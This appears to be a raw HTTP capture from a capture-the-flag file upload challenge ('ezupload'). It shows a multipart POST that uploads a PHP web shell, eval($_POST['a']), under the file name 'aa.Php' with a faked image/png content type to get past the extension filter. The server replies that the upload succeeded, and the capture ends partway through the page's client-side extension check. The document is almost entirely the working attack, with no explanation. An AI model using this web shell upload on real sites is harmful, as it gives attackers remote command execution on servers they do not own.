 POST / HTTP/1.1
Host: 10.98.98.25:5557
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.98.98.25:5557/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------3948060051083559724449780732
Content-Length: 482
-----------------------------3948060051083559724449780732
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------3948060051083559724449780732
Content-Disposition: form-data; name="upfile"; filename="aa.Php"
Content-Type: image/png
<?php
eval($_POST['a']);
?>
-----------------------------3948060051083559724449780732
Content-Disposition: form-data; name="submit"
上传
-----------------------------3948060051083559724449780732--
HTTP/1.1 200 OK
Date: Sun, 09 Sep 2018 09:49:58 GMT
Server: Apache/2.4.23 (Unix)
X-Powered-By: PHP/5.6.28
Content-Length: 1335
Connection: close
Content-Type: text/html; charset=UTF-8
文件上传成功，保存于：
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=gbk"/>
<meta http-equiv="content-language"
content="zh-CN"/>
<title>ezupload</title>
<script type="text/javascript">
function checkFile() {
var file =
document.getElementsByName('upfile')[0].value;
if (file == null || file == "") {
alert("你还没有选择任何文件，不能上传!");
return false;
}
var allow_ext =
".jpg|.jpeg|.png|.gif|.bmp|";
var ext_name =
file.substring(file.lastIndexOf("."));
if (allow_ext.indexOf(ext_name + "|")
== -1) {